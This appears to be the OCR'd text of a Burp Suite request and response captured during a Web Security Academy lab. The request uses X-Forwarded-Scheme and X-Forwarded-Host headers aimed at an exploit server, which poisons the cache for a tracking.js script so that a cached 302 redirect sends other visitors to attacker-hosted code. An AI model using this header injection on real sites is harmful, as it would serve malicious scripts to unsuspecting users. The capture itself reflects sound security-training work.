 Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/2
2 Host:
0a8900bd04b545b281c7a8f400970082.web-security-ac
ademy.net
3 Cookie: session=y5Rf069dxLxResnkPHUXNEMAC0fbGfC2
4 Sec-Ch-Ua: "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a8900bd04b545b281c7a8f400970082.web-sec
urity-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 X-Forwarded-Scheme: http
16 X-Forwarded-Host:
exploit-0ab700ab04c845cc8105a7ca01d5007e.exploit
-server.net
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ab700ab04c845cc8105a7ca01d5007e
.exploit-server.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9